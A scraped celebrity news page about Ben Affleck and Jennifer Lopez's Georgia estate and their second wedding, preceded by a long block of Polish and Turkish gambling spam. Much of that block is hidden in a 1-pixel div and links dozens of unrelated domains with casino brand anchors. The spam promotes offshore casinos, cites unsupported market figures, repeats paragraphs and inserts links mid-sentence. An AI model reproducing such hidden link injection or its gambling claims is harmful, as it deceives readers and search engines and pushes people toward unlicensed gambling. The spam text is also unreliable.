weekendowe</h2><p>Nawet 30% wypłat składanych jest w weekendy, a kasyna takie jak <a href="https://nguyenninh.com/" title="Vox">Vox</a> gwarantują księgowanie transakcji również w soboty i niedziele, bez opóźnień i blokad bankowych.</p><h2>Czas ładowania strony kasyna</h2><p>Najnowsze audyty UX pokazują, że kasyna wczytujące się dłużej niż 4 sekundy na łączu mobilnym tracą <a href="https://makarizo.com/" title="NVcasino">NVcasino bonus bez depozytu za rejestrację</a> istotną część nowych użytkowników; celem jest LCP poniżej 2,5 sekundy na stronach lobby i rejestracji.</p><h2>Stoły mikro stawek w grach karcianych</h2><p>Stoły z minimalną stawką 2–5 zł stanowią około 25% oferty karcianej, a dane <a href="https://jerseyjunkcars.com/" title="Revolut">kasyno Revolut</a> pokazują, że są one szczególnie popularne wśród nowych graczy testujących blackjacka.</p><h2>Obowiązek publikacji kursów i szans</h2><p>Na rynku zakładów sportowych operatorzy są zobowiązani do przejrzystego prezentowania kursów; analogicznie w obszarze gier losowych rośnie presja, by <a href="https://xn--ryada-kva.com.tr/" title="Vulcan Vegas">Vulcan Vegas wyplaty</a> publikować przejrzyste wskaźniki RTP i informacje o wariancji gier kasynowych.</p> <p>Lisanslı yapısı sayesinde güven veren <a href="https://alareenmartialarts.com/" title="Bahsegel 2025 giriş">Bahsegel</a> Türkiye’de hızla popülerleşiyor.</p><p>Spor tutkunları için yüksek oranlar <a href="https://nytconnectionshints.com/" title="Bahsegel 2025">Bahsegel giriş</a> kısmında bulunuyor.</p> <p>Hesabına giriş yapmak isteyenler doğrudan <a href="https://thepossibilitiesproject.co" title="bahsegel 2026">bahsegel</a> sayfasına yöneliyor.</p><p>Online platformlarda yüksek performansıyla öne çıkan <a href="https://rideitalia.com/" title="bahsegel">bahsegel giriş</a> kullanıcı memnuniyetini garanti eder.</p><p>Rulet, blackjack ve slot makineleriyle dolu <a href="https://coastshop.net/" title="bahsegel 2026 giriş">bahsegel giriş</a> büyük ilgi görüyor.</p><p>Statista’ya göre, online bahis kullanıcılarının %66’sı canlı bahislerde daha fazla kazanç elde ettiklerini belirtmiştir; bu, <a href="https://laollaarrocera.com/" title="bahsegel">bahsegel canlı destek</a> kullanıcıları için de geçerlidir.</p> <p>Avrupa’da yapılan araştırmalara göre, canlı krupiyeli oyunlar kullanıcıların %61’i tarafından klasik slotlardan daha güvenilir bulunmuştur; bu güven <a href="https://morningdesertdubaisafari.com" title="Bahsegel">Bahsegel girş</a>’te de korunmaktadır.</p> <p>Rulet masasında iç bahisler daha yüksek kazanç sağlar, bu seçenekler <a href="https://www.halden-idrettsrad.com" title="paribahis">paribahis bonus kodu</a> oyunlarında mevcuttur.</p> <div style="overflow:hidden;height:1px;"><p>Dane rynkowe wskazują, że przeciętny polski gracz dokonuje pierwszego depozytu w wysokości 80–150 zł, dlatego bonusy powitalne w serwisach takich jak <a href="https://centrodeportivolasmesas.com/" title="Mastercard">Mastercard casino 2026</a> skonstruowane są tak, by najwięcej korzyści dawały wpłaty z tych właśnie przedziałów.</p><h2>Hybrid & RevShare w afiliacji kasynowej</h2><p>Poza stałymi stawkami <a href="https://pizzazzlifestyle.com/" title="Bizzo casino">Bizzo casino bonus 2026</a> CPA wielu operatorów oferuje modele hybrydowe (mniejszy CPA + udział w GGR) lub czysty RevShare 25–40%, co zwiększa motywację partnerów SEO do długotrwałego rozwijania treści o kasynach.</p><p>Średni wiek polskiego gracza online to 25–40 lat, a znaczący odsetek stanowią mieszkańcy dużych miast, dlatego serwisy typu <a href="https://www.terraer.com.br/" title="Vulcan Vegas">Vulcan Vegas 2026</a> kładą nacisk na intuicyjny panel w języku polskim oraz szybkie metody płatności obsługiwane przez krajowe banki.</p><h2>Stoły Unlimited / Infinite Blackjack</h2><p>Formaty Unlimited i Infinite Blackjack, bez ograniczenia liczby miejsc, odpowiadają już za ponad 25% ruchu blackjackowego live, a gracze <a href="https://www.bhr.org/" title="Bitcoin">Bitcoin kasyno 2026</a> chętnie po nie sięgają w godzinach szczytu.</p><h2>Limity wypłat dla polskich graczy</h2><p>Limity wypłat w często odwiedzanych przez Polaków kasynach internetowych wahają się <a href="https://slingo.edu.vn/" title="Stake">Stake application 2026</a> od 20–50 tys. zł miesięcznie dla kont standardowych do kilkuset tysięcy zł dla użytkowników VIP, po pełnym KYC.</p><h2>Crash a różnice między sieciami płatności</h2><p>Wpłaty fiat (BLIK, karty) <a href="https://www.ayhomes.ng/" title="Energycasino">Energycasino bez depozytu 2026</a> są księgowane przed grą, natomiast krypto dla crash gier bywa przeliczane po aktualnym kursie w chwili startu rundy; gracze muszą brać pod uwagę podwójne ryzyko – wynik gry oraz wahania kursu krypto.</p><h2>Minimalne depozyty krypto w kasynach</h2><p>Minimalne depozyty krypto w kasynach online odwiedzanych <a href="https://profamiliaspr.org/" title="Google pay">Google pay czas wypłaty 2026</a> przez Polaków wynoszą typowo 10–20 USD w przeliczeniu na BTC/ETH/USDT; niższe kwoty są rzadko akceptowane ze względu na opłaty sieciowe i koszty księgowania.</p><h2>Zależność płatności od banku</h2><p>Banki takie jak PKO BP, mBank i ING obsługują ponad 60% depozytów iGaming, dlatego <a href="https://netolease.co.il/" title="Betonred">Betonred 2026</a> integruje najważniejsze kanały bankowe, gwarantując natychmiastowe zasilenia.</p><h2>Nowe crash a lokalne preferencje stylistyczne</h2><p>W crashach promowanych na polskim rynku pojawiają się motywy <a href="https://managementmiami.com/" title="Google pay">Google pay portfel 2026</a> statku, samolotu, rakiety, piłki nożnej czy Formuły 1; badania UX sugerują, że tematy sportowo-technologiczne mają wyższy CTR niż abstrakcyjne wykresy.</p><h2>Średni koszt jednej godziny gry live</h2><p>Przy stawce 10–20 zł na rundę koszt godziny gry w ruletce czy blackjacku może wynieść 400–800 zł obrotu, co odzwierciedla przeciętny styl gry wielu użytkowników <a href="https://impeccabledrycleaning.co.uk/" title="Beep Beep casino">Beep Beep casino kasyno 2026</a>.</p><h2>Udział slotów w rynku iGaming</h2><p>Sloty odpowiadają za około 55% całkowitego obrotu polskiego rynku iGaming, co czyni je najbardziej dochodowym segmentem, dlatego w <a href="https://valueup9.com/" title="Lemon casino">Lemon casino 2026</a> stanowią trzon biblioteki gier.</p><h2>Rola certyfikatów RNG</h2><p>Kasyna online budujące zaufanie prezentują logotypy laboratoriów RNG (iTech Labs, GLI, eCOGRA) <a href="https://pintorrock.com/" title="Bison casino">Bison casino bonus bez depozytu za rejestrację 2026</a> przy stopce; brak odniesienia do niezależnych audytów jest coraz częściej postrzegany jako czerwone światło dla świadomych graczy.</p><h2>Nowe crash gry a RTP</h2><p>Analiza premier 2024–2026 pokazuje, że większość nowych crash gier oferuje RTP w przedziale 96–97%, co jest konkurencyjne wobec tradycyjnych slotów; <a href="https://egotech.pl/" title="PayPal">PayPal w Polsce 2026</a> jednak zmienność pozostaje wysoka, z częstymi crashami poniżej 2x.</p><p>Rosnąca popularyzacja e-sportu sprawiła, że zakłady na gry takie jak CS2 czy League of Legends odpowiadają już za kilka procent polskiego obrotu online, a integrację takiego contentu wprowadza także <a href="https://academy.investic.ai/" title="Skrill">Skrill casino 2026</a>.</p><h2>Źródła danych rynkowych dla operatorów</h2><p>Profesjonalne polskie projekty kasynowe w 2026 korzystają z analiz H2 Gambling Capital (<a href="https://h2gc.com">h2gc.com 2026</a>) oraz raportów EGBA i ICLG, budując strategię SEO/produktową; podobne podejście zwiększa wiarygodność brandów takich jak <a href="https://masspharma.com/" title="Apple Pay">Apple Pay kasyno 2026</a>.</p><h2>Struktura legalnego rynku online</h2><p>Analizy Altenar i ICLG pokazują, że w Polsce pełną licencję MF posiada kilkanaście serwisów zakładów online i tylko jeden operator kasyna; mimo to część graczy wybiera nielicencjonowane kasyna .com lub .pl, do których należy segment konkurujący brandowo z <a href="https://cerrotusasprings.com/" title="Skrill">Skrill kasyno 2026</a>.</p><h2>Najpopularniejsze studia gier w Polsce</h2><p>W 2026 roku największy udział w rynku mają Pragmatic Play, Play’n GO, Evolution i Playtech, których produkty stanowią trzon oferty <a href="https://airtime2cash.com/" title="Neteller">kasyno Neteller 2026</a> w slotach i grach stołowych.</p><h2>Różnice dzień/noc w grach karcianych</h2><p>W godzinach 0:00–6:00 ruch przy stołach karcianych spada o ok. 60% względem wieczora, jednak <a href="https://www.smartcharts.net/" title="Blik">Blik kasyno 2026</a> utrzymuje pełną dostępność stołów 24/7 dla nocnych graczy.</p><h2>Kaskadowe usuwanie symboli</h2><p>Mechanika kaskadowa (symboli spadających po wygranej) pojawia się w 30–40% nowych slotów 2026, a wewnętrzne dane operatorów wskazują, że gry z takim <a href="https://kousatsu-time.com/" title="Bet casino">Bet casino kody 2026</a> systemem generują nawet o 20% więcej spinów na użytkownika.</p><h2>Nowe kasyna a mobile-first</h2><p>Szacuje się, że w nowych kasynach udział ruchu z urządzeń mobilnych przekracza 75–80%, podczas gdy w starszych <a href="https://wheelersdrivingschool.co.uk/" title="Apple Pay">Apple Pay wallet 2026</a> brandach jest to 60–70%; dlatego najnowsze projekty UI projektowane są wyraźnie pod ekran 5–6 cali.</p><h2>Ścieżka on-ramp/off-ramp dla Polaków</h2><p>Typowy polski gracz krypto-casino zasila konto na giełdzie lub w kantorze, kupuje BTC/USDT za przelew bankowy lub BLIK, wysyła krypto do kasyna, a przy <a href="https://arge-traunreut.de/" title="Bison casino">Bison casino rejestracja 2026</a> wypłacie odwraca proces, przelewając środki z powrotem na rachunek bankowy.</p><p>Kasyna online coraz częściej wdrażają turnieje progresywne, a jedną z platform oferujących takie rozgrywki jest <a href="https://hostingcoupon.in/" title="Bitcoin">Bitcoin casino 2026</a>, umożliwiające udział w rankingach i walce o nagrody specjalne.</p><h2>Regulacja reklamy influencerów</h2><p>W 2023–2026 UOKiK i MF zwracają uwagę na współpracę kasyn offshore z influencerami; rośnie liczba zaleceń i postępowań <a href="https://kazeacademy.com/" title="Ice casino">Ice casino bonus code 2026</a> dotyczących nieoznakowanych treści promujących hazard w social media, co może skutkować kolejnymi doprecyzowaniami prawa.</p><h2>Popularność gier kasynowych w Polsce 2026</h2><p>Szacuje się, że w 2026 roku aż 82% aktywnych graczy online w Polsce regularnie korzysta z gier kasynowych, a platformy takie jak <a href="https://strumicanet.com/" title="Muchbetter">kasyno Muchbetter 2026</a> łączą w jednym lobby sloty, ruletkę, blackjacka i gry crash.</p><h2>Najczęściej wyszukiwane frazy kasynowe</h2><p>Według analiz SEO w 2024–2026 frazy „kasyno online”, „kasyno online Polska 2026” oraz „darmowe spiny bez depozytu” generują dziesiątki tysięcy miesięcznych wyszukiwań, kierując ruch zarówno do Total Casino, jak i stron brandowych w stylu <a href="https://fairmontrio.com/" title="Bitcoin">Bitcoin kasyno 2026</a>.</p><h2>Popularność domen .pl w hazardzie</h2><p>Raporty branżowe pokazują, że ponad 60% ruchu z Polski kierowanego do kasyn online trafia na domeny z polską wersją językową, często w strefie .pl; przykładem jest model działania witryny <a href="https://sheikbet.online/" title="NVcasino">NVcasino kod promocyjny bez depozytu 2026</a>, nastawionej na polskich użytkowników. </p><h2>Crash gry a wskaźnik powrotu po tygodniu</h2><p>Retencja D+7 dla nowych crash gier w polskim segmencie wynosi 25–35%, co jest wynikiem porównywalnym z najlepszymi slotami; <a href="https://smithhousestrategy.com/" title="Skrill">Skrill aplikacja 2026</a> gry bez oryginalnej mechaniki spadają szybko poniżej 15%.</p><h2>Popularność gier kasynowych w Polsce 2026</h2><p>Szacuje się, że w 2026 roku aż 82% aktywnych graczy online w Polsce regularnie korzysta z gier kasynowych, a platformy takie jak <a href="https://rbaresidences.com/" title="Trustly">kasyno Trustly 2026</a> łączą w jednym lobby sloty, ruletkę, blackjacka i gry crash.</p><p>Dostęp do trybu demo jest ważny dla nowych graczy, dlatego portale podobne do <a href="https://magno-project.eu/" title="Pelican casino">Pelican casino 2026</a> umożliwiają testowanie wybranych tytułów przed rozpoczęciem gry za prawdziwe środki.</p><h2>Strony kasynowe a Core Web Vitals</h2><p>W 2026 Google coraz mocniej uwzględnia LCP/CLS/FID; polskie serwisy iGaming, które optymalizują CWV, notują stabilniejszą widoczność SEO; do tej grupy aspirują także multi-brandowe projekty jak <a href="https://duongsatthongnhat.vn/" title="Revolut">Revolut kasyno 2026</a>.</p><h2>Live Casino a integracja statystyk konta</h2><p>Gracze coraz częściej analizują historię swoich sesji; panel użytkownika w <a href="https://johnsplace.ca/" title="Verde casino">Verde casino kasyno 2026</a> pozwala sprawdzić sumy stawek i wygranych także dla ruletki i blackjacka live, co ułatwia kontrolę budżetu.</p><h2>Side bety w blackjacku online</h2><p>Około 48% polskich graczy przynajmniej okazjonalnie stawia side bety typu Perfect Pairs czy 21+3, które na stołach <a href="https://tee2green.com/" title="Blik">kasyno Blik 2026</a> oferują mnożniki od x5 do nawet x100 za układy premiowane.</p><p>Na polskim rynku nawet 75% sesji kasynowych odbywa się obecnie na smartfonach, co wymusza pełną responsywność serwisów; z tego powodu <a href="https://ieslglobal.com/" title="Google pay">Google pay casino 2026</a> optymalizuje interfejs pod Android i iOS, minimalizując zużycie transferu danych.</p><h2>Popularność darmowych miejsc przy stołach</h2><p>Dzięki formatom typu Infinite Blackjack brak problemu z zajęciem miejsca, dlatego w <a href="https://jerseyjunkcars.com/" title="GGBet casino">GGBet casino kasyno 2026</a> ponad 30% sesji blackjacka live odbywa się przy stołach bez ograniczeń liczby graczy.</p><h2>Popularność trybu portretowego</h2><p>Około 45% graczy live na telefonach korzysta z trybu portretowego, dlatego stoły w <a href="https://monopharmacareltd.com/" title="Mostbet PL">Mostbet PL kasyno 2026</a> posiadają specjalny układ interfejsu ułatwiający obstawianie jedną ręką.</p><p>Około 15–20% nowych rejestracji w polskich kasynach internetowych pochodzi z ruchu mobilnego generowanego przez media społecznościowe, a marki takie jak <a href="https://heritagememorialpark.com.ph/" title="Paysafecard">Paysafecard casino 2026</a> testują kampanie na TikToku, Instagramie i YouTube.</p><h2>Porównanie live vs RNG</h2><p>W 2026 roku gry live odpowiadają za około 30% obrotu stołowego w Polsce, podczas gdy RNG generuje 70%, ale w przypadku użytkowników <a href="https://acmeprocess.net/" title="Vulcan Vegas">Vulcan Vegas 2026</a> udział live rośnie dzięki rosnącej ofercie stołów.</p><h2>Linkowanie do regulatora</h2><p>Strony, które poważnie traktują compliance, często linkują do <a href="https://www.gov.pl/web/finanse">MF – Departament Gier 2026</a> i wyjaśniają użytkownikowi kompetencje urzędu; taki element podnosi wiarygodność również brandów kasynowych w stylu <a href="https://gimnazijajagodina.edu.rs/" title="Trustly">Trustly kasyno 2026</a>.</p><h2>Popularność bakarata w Polsce</h2><p>Bakarat odpowiada za około 7–9% rynku gier karcianych online, ale w segmencie high-rollerów udział ten przekracza 20%; w <a href="https://studio22dallas.com/" title="Betonred">kasyno Betonred 2026</a> gracze VIP najczęściej wybierają odmiany Speed Baccarat.</p></div></div>
			
			<div class="entry-header">
				
				<h1 class="jeg_post_title">Photos Of 2nd Wedding Venue – Hollywood Life</h1>

				
				<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">
    <div class="meta_left">
        
                    <div class="jeg_meta_date">
                <a href="https://oscartimes.com/6853/photos-of-2nd-wedding-venue-hollywood-life/">August 21, 2022</a>
            </div>
        
        
        <div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 5 mins read
			            </span>
			        </div>    </div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://oscartimes.com/6853/photos-of-2nd-wedding-venue-hollywood-life/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
			</div>

			<div class="row">
				<div class="jeg_main_content col-md-8">

					<div class="jeg_inner_content">
						<div  class="jeg_featured featured_image "><a href="https://oscartimes.com/wp-content/uploads/2022/08/Photos-Of-2nd-Wedding-Venue-–-Hollywood-Life.jpg"><div class="thumbnail-container" style="padding-bottom:66.29%"><img width="620" height="411" src="https://oscartimes.com/wp-content/uploads/2022/08/Photos-Of-2nd-Wedding-Venue-–-Hollywood-Life.jpg" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="Photos Of 2nd Wedding Venue – Hollywood Life" decoding="async" fetchpriority="high" srcset="https://oscartimes.com/wp-content/uploads/2022/08/Photos-Of-2nd-Wedding-Venue-–-Hollywood-Life.jpg 620w, https://oscartimes.com/wp-content/uploads/2022/08/Photos-Of-2nd-Wedding-Venue-–-Hollywood-Life-300x199.jpg 300w" sizes="(max-width: 620px) 100vw, 620px" /></div></a></div>
						
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner ">
								<p></p>
<p>							<span class="entry-media__cta"><br />
								<span class="entry-media__cta-icon"></p>
<p></span><div class='jnews_inline_related_post_wrapper right half'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_6853_0_69722ea4d7756   " data-unique="jnews_module_6853_0_69722ea4d7756">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>RELATED STORIES</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/11180/jennifer-anistons-friends-costars-supporting-her-after-dads-death-hollywood-life/" aria-label="Read article: Jennifer Aniston’s ‘Friends’ Costars Supporting Her After Dad’s Death – Hollywood Life"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Jennifer Aniston’s ‘Friends’ Costars Supporting Her After Dad’s Death – Hollywood Life" sizes="(max-width: 120px) 100vw, 120px" data-src="https://oscartimes.com/wp-content/uploads/2022/11/Jennifer-Anistons-‘Friends-Costars-Supporting-Her-After-Dads-Death-–-120x86.jpg" data-srcset="https://oscartimes.com/wp-content/uploads/2022/11/Jennifer-Anistons-‘Friends-Costars-Supporting-Her-After-Dads-Death-–-120x86.jpg 120w, https://oscartimes.com/wp-content/uploads/2022/11/Jennifer-Anistons-‘Friends-Costars-Supporting-Her-After-Dads-Death-–-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://oscartimes.com/11180/jennifer-anistons-friends-costars-supporting-her-after-dads-death-hollywood-life/">Jennifer Aniston’s ‘Friends’ Costars Supporting Her After Dad’s Death – Hollywood Life</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://oscartimes.com/11180/jennifer-anistons-friends-costars-supporting-her-after-dads-death-hollywood-life/" ><i class="fa fa-clock-o"></i> November 17, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/11165/ines-de-ramon-is-she-actually-dating-brad-pitt/" aria-label="Read article: Ines de Ramon: Is She Actually Dating Brad Pitt?!?"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Ines de Ramon: Is She Actually Dating Brad Pitt?!?" sizes="(max-width: 120px) 100vw, 120px" data-src="https://oscartimes.com/wp-content/uploads/2022/11/Ines-de-Ramon-Is-She-Actually-Dating-Brad-Pitt-120x86.jpg" data-srcset="https://oscartimes.com/wp-content/uploads/2022/11/Ines-de-Ramon-Is-She-Actually-Dating-Brad-Pitt-120x86.jpg 120w, https://oscartimes.com/wp-content/uploads/2022/11/Ines-de-Ramon-Is-She-Actually-Dating-Brad-Pitt-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://oscartimes.com/11165/ines-de-ramon-is-she-actually-dating-brad-pitt/">Ines de Ramon: Is She Actually Dating Brad Pitt?!?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://oscartimes.com/11165/ines-de-ramon-is-she-actually-dating-brad-pitt/" ><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_6853_0_69722ea4d7756 = {"header_icon":"","first_title":"RELATED STORIES","second_title":"","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":6853,"include_category":"3,37","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div><br />
								View gallery							</span></p>
<p>									<img decoding="async" width="440" height="352" src="https://hollywoodlife.com/wp-content/uploads/2021/04/ben-affleck-jennifer-lopez-side-by-side.jpg?w=440" class="attachment-440x440 size-440x440" alt="" loading="lazy"/>									<span class="image-wrapper__icon"></p>
<p></span></p>
<p>									<img decoding="async" width="353" height="440" src="https://hollywoodlife.com/wp-content/uploads/2021/04/jennifer-lopez-ben-affleck-05.jpg?w=353" class="attachment-440x440 size-440x440" alt="Ben Affleck and Jennifer Lopez&#10;BEN AFFLECK WITH JENNIFER LOPEZ IN CAMBRIDGE, MASSACHUSETTS, AMERICA - 14 DEC 2003" loading="lazy"/>									<span class="image-wrapper__icon"></p>
<p></span></p>
<p>									<img decoding="async" width="417" height="440" src="https://hollywoodlife.com/wp-content/uploads/2021/04/Jennifer-Lopez-Ben-Affleck-4.jpg?w=417" class="attachment-440x440 size-440x440" alt="JENNIFER LOPEZ AND BEN AFFLECK&#10;NEW YORK YANKEES VS BOSTON RED BASEBALL GAME, FENWAY PARK, BOSTON, AMERICA - 11 OCT 2003" loading="lazy"/>									<span class="image-wrapper__icon"></p>
<p></span></p>
<p>														Image Credit: Matt Baron/Shutterstock/Engel&amp;Volkers via The Grosby Group / BACKGRID</p>
<p id="content-paragraph-2">For a glam couple like <strong>Bennifer</strong>, one wedding is nowhere near enough! Newlyweds <strong>Ben Affleck</strong>, 50, and <strong>Jennifer Lopez</strong>, 53, are reportedly set for a second, three-day celebration at his sprawling Georgia estate starting on August 19. The famous couple, who have been engaged in the past before breaking up in 2004, will reportedly begin the festivities with a rehearsal dinner, followed by a wedding ceremony and other activities.</p>
<h2 id="related-articles" class="inline-related-articles__heading">Highlights From Bennifer&#8217;s Wedding:</h2>
<p id="content-paragraph-3">Their surprise Las Vegas wedding on July 16 made Ben and Jen, along with their respective children, an officially blended family — and resulted in a new name for <strong>Jennifer Lynn Affleck</strong>. Now, it’s time to share their joy with additional family friends. Here’s everything to know about Ben’s Georgia home, as the new couple prepares to host their second wedding.</p>
<h2>Inside Ben’s Georgia Home</h2>
<p><img decoding="async" class="wp-image-4822611 size-full" src="https://hollywoodlife.com/wp-content/uploads/2022/08/jennifer-lopez-ben-affleck-wedding-georgie-mansion-ss-backgrid-post2.jpg" alt="" width="620" height="411"/>Ben Affleck’s home in Georgia is tastefully decorated using white throughout. (Engel&amp;Volkers via The Grosby Group / BACKGRID)</p>
<p id="content-paragraph-4">Ben’s estate, the very definition of “Southern charm,” is located in Riceboro, Georgia, just outside of Savannah. According to <a target="_blank" href="https://www.homesandgardens.com/news/ben-affleck-house-213429" rel="noopener nofollow" data-analytics-trigger="article-body-link">Homes and Gardens</a>, the 87-acre property overlooks the beautiful North Newport River on Hampton Island. Emerald green, sweeping, and isolated, it’s the ideal setting for a romantic late summer celebration.</p>
<p><img decoding="async" loading="lazy" class="wp-image-4822612 size-full" src="https://hollywoodlife.com/wp-content/uploads/2022/08/jennifer-lopez-ben-affleck-wedding-georgie-mansion-ss-backgrid-post3.jpg" alt="" width="620" height="412"/>The sprawling estate includes a family room fit for a gigantic party. (Engel&amp;Volkers via The Grosby Group / BACKGRID)</p>
<p id="content-paragraph-5">The estate reportedly has no fewer than three houses. At 6,000 square feet, a main residence has three bedrooms and five bathrooms. Another, larger house dubbed the “Oyster House” is a massive 10,000 square foot building with five regular bedrooms, three master suites, and fun rustic bunkbeds for young visitors.</p>
<p>		<span id="articles-trending-now" class="screen-reader-only">Articles Trending Now</span></p>
<h2 class="entry-navigation__heading">
			Trending Now			<span class="entry-navigation__heading__icon"></p>
<p></span><br />
		</h2>
<p><img decoding="async" loading="lazy" class="wp-image-4822614 size-full" src="https://hollywoodlife.com/wp-content/uploads/2022/08/jennifer-lopez-ben-affleck-wedding-georgie-mansion-ss-backgrid-post5.jpg" alt="" width="620" height="782"/>Ben Affleck’s Georgia home has a chic library featuring chandeliers and built-in bookcases. (Engel&amp;Volkers via The Grosby Group / BACKGRID)</p>
<p id="content-paragraph-6">A “Summer Cottage” with a tin roof and original brickwork fireplace is ideal for hosting summer barbecues, per Homes &amp; Gardens. Its outdoor deck, stone tiled floors, and exposed beam ceiling also make it a uniquely inviting space for guests.</p>
<h2>Outside Ben’s Georgia Home</h2>
<p><img decoding="async" loading="lazy" class="size-full wp-image-4819005" src="https://hollywoodlife.com/wp-content/uploads/2022/08/Ben-Affleck-Georgia-Home-JLo-Wedding-SS-embed-2.jpg" alt="Ben Affleck's Georgia Home" width="620" height="930"/>An aerial view of Ben Affleck’s Georgia home. (Boston Herald/Shutterstock)</p>
<p id="content-paragraph-7">The nautical theme throughout extends to the home’s riverfront dock, where a replica of author <strong>Ernest Hemingway</strong>‘s fishing boat, Pilar, reportedly rests. That’s no surprise, given that the rustic bunk beds in the Oyster House were made from the salvaged timber of out-of-commission sailing ships. The romantic dock is connected to a long bridge, which leads visitors back to the expansive deck off the Summer Cottage.</p>
<p>		<span id="related-link" class="screen-reader-only">Related Link</span></p>
<p class="inline-related-link__text">
			<strong>Related:</strong></p>
<p>				Jennifer Lopez’s Spouses: Meet The Men She’s Married, Including Ben Affleck
		</p>
<p><img decoding="async" loading="lazy" class="size-full wp-image-4819008" src="https://hollywoodlife.com/wp-content/uploads/2022/08/ben-affleck-jennifer-lopez-wedding-georgia-house-backgrid-post2.jpg" alt="Ben Affleck's Georgia Home" width="620" height="412"/>A view from the porch of Ben Affleck’s estate, where he and Jennifer Lopez will host a wedding celebration. (Engel&amp;Volkers via The Grosby Group / BACKGRID)</p>
<p id="content-paragraph-8">It’s hard to imagine, but the Shakespeare in Love actor once tried to offload the breathtaking property that will now host his wedding celebration. Ben listed the home and attempted to sell it for about $8 million back in 2019. He later pulled it off the market, and it’s a good thing. Having seen the <a target="_blank" href="https://www.homesandgardens.com/news/ben-affleck-house-213429" rel="nofollow noopener" data-analytics-trigger="article-body-link">incredible photos</a> of the property’s cozy library, bright white bathrooms, equestrian facilities, circular driveway, and dining area fit for royalty, it’s hard to imagine Bennifer 2.0 celebrating anywhere else.</p>
<p><img decoding="async" loading="lazy" class="wp-image-4819007 size-full" src="https://hollywoodlife.com/wp-content/uploads/2022/08/ben-affleck-jennifer-lopez-wedding-georgia-house-backgrid-post1.jpg" alt="Ben Affleck Georgia Home" width="620" height="413"/>Ben Affleck’s estate in Georgia. (Engel&amp;Volkers via The Grosby Group / BACKGRID)</p>
<p id="content-paragraph-9">Before the big Georgia wedding bash, the superstar couple made it official by registering for a marriage license in Clark County, NV on Saturday, July 16. According to the license filing obtained by <strong>Hollywoodlife</strong> (below), Jennifer is taking Ben’s last name, as she is listed as “Jennifer Affleck.” At the time, the “Waiting For Tonight” hitmaker dished on all the details on her <a target="_blank" href="https://onthejlo.com/video/7db903e9-7083-4618-9734-385ae94ba946" rel="nofollow noopener" data-analytics-trigger="article-body-link">On the JLo</a> newsletter, adding, “We did it. Love is beautiful. Love is kind. And it turns out love is patient. Twenty years patient.”</p>
<h2>The Wedding</h2>
<p id="content-paragraph-10">Ben’s home transformed into a gorgeous wedding venue at the helm of event planner <strong>Colin Cowie</strong>, who oversaw the three-day affair that reportedly cost $400K. Trucks could be seen entering the property days ahead of their Aug. 20 wedding, with catering and party equipment, including several white tents. A dining area was also seen set-up at the end of the dock area, presumably for either the smaller rehearsal dinner or the wedding reception.</p>
